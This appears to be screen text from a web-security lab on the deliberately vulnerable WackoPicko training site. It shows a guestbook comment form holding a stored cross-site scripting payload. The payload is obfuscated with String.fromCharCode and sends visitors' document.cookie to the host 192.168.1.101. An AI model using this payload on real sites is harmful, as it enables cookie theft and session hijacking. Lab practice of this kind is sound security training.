 WackoPicko.com
localhost:8080/guestbook.php
Guestbook
See what people are saying about us!
Wow, I really like your site
- by Krystian
Hi, I love your site!
- by adam
Name:
Comment:
Wow, I really like your site
<body onload=
eval(String.fromCharCode(110,101,119,32,73,109,97,103,101,40,41,4
6,115,114,99,61,34,104,116,116,112,58,47,47,49,57,50,46,49,54,56,
46,49,46,49,48,49,47,63,120,115,115,61,34,43,100,111,99,117,109,1
01,110,116,46,99,111,111,107,105,101))>
Submit
Home | Admin | Contact | Terms of Service
2 3 4 5 9
54 °C » PWR FULL 100.00% » 2.5 GHz KRYSTIAN, QoS: 68%, 65 Mb/s, 192.168.1.101 » Ethernet 10000 Mbit/s, no IP » Vol: 95% » Thursday 2018-04-19 20:51:29